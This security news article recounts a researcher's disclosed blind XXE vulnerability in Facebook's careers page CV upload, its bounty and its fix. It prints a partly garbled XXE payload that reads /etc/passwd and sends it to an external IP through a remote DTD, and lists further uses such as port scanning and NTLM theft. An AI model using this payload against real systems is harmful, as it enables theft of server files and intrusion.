Table Of Contents
Facebook hacking using a forged Microsoft Word document
Mohamed Ramadan, a white hat security researcher, has found a critical vulnerability in Facebook which lets user control using a forged Microsoft Word .docx file.
Ramadan has successfully found vulnerabilities in major service providers like Google, Facebook, Twitter, Microsoft etc. and has been rewarded with bug bounty reward by them.
Known Vulnerabilities
It is a known fact that Facebook does not have the most secure servers in the world. Many people have reported high severity bugs since 2010 and the social network had also patched a dangerous XXE Vulnerability affecting OpenID in late 2013. An XXE (XML External Entity ) is a method that exploits a weak XML parsing mechanism. This attack may lead to the disclosure of confidential data, denial of service, port scanning from the perspective of the machine where the parser is located, and other system impacts. You can read more about these fixes here.
Facebook had clarified that it had fixed all of its servers so finding another XXE vulnerability seemed highly unlikely. Yet Ramadan decided to continue his quest. After some digging, he came onto Facebook’s career page https://www.facebook.com/careers/ . He successfully uploaded his CV onto Facebook but he realized he could only upload files in PDF or .DOCX formats. A .docx file format is basically a zipped xml files developed by Microsoft and Ramadan saw a loophole in Facebook’s security system. He created a fake CV with forged Microsoft Word document and uploaded onto the the Facebook careers web page.
He created an XML file with the following code written in it
DOCTYPE root [
<!ENTITY % file SYSTEM “file:///etc/passwd”>
dtd SYSTEM “https://197.37.102.90/ext.dtd”>
%dtd;
%send;
]]>
Now he had a forged CV ready. He started a HTTP server running on Python on his local machine. He made a file named ext.dtd waiting in mohaab007 directory and here is the content of ext.dtd:
<!ENTITY % all
“ x25; send SYSTEM ‘https://197.37.102.90/FACEBOOK-HACKED?%25file;’>”
>
%all;
After uploading the forged Word CV he waited for response from Facebook website. As he states on his blog,
“Now everything is good and then I uploaded CV.docx to https://www.facebook.com/careers/ and waited a minute but Nothing happened. I said to myself it is a total failure and I will check my Facebook profile instead and chat with some friends and play a game or something after this long FAILED try. I wasted about 15 minute or so chatting and browsing now it is time to stop python http server and close Facebook and everything . I was going to close my terminal window and I was shocked to see that something connected to my python http server”
He had successfully managed to fool a Facebook server to connect to his server. In his own words, he could now exploit this connection to:
- DoS the parsing system by making it open, e.g.file:///dev/random | file:///dev/urandom | file://c:/con/con
- TCP scans using HTTP external entities (including behind firewalls since application servers often have worldview different from that of the attacker)
- Unauthorised access to data stored as XML files on the parsing system file system (of course the attacker still needs a way to get these data back)
- DoS on other systems (if parsing system is allowed to establish TCP connections to other systems)
- NTLM authentication material theft by initiating UNC file access to systems under attacker control (far fetched?)
- Doomsday scenario: A widely deployed and highly connected application vulnerable to this attack may be used for DDoS.
- Directory Listing, Read system and application files and in some cases execute system commands using php expect:// wrapper.
Aftermath


He tried to gain access to system files on the server, but failed to get access , most probably due to security mechanisms in place. But he was confident that the attack he managed to pull off was a Blind XXE Out Of Band (OOB) plus it was a time-consuming process because he needed to upload and wait the result after 15 minutes or more. Without further ado , he informed the social network of his findings. His findings were rejected outright the first time, with the following words.
He responded to the Facebook’s security team by sending them the forged CV to which FB got back with following reply :

He still was not satisfied and continued corresponding with the Facebook Security team, which ultimately realised the vulnerability in its file upload mechanism.
Bounty Received
Facebook has acknowledged the vulnerability and according to its policy, rewarded Ramadan for his research. They fixed the vulnerability by adding this line of code:
“ libxml_disable_entity_loader(true)“
Following is a PoC video Ramadan uploaded on YouTube to showcase the vulnerability in Facebook
Resource : Attack Secure